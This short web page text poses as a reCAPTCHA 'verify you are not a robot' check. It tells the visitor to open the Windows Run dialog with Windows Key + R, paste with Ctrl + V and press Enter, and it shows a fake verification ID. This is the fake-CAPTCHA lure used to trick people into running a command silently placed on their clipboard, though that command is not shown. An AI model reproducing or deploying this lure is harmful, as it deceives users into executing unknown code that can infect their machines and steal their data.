 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - reCAPTCHA Verification ID:
847578"
Perform the steps above to
finish verification.
VERIFY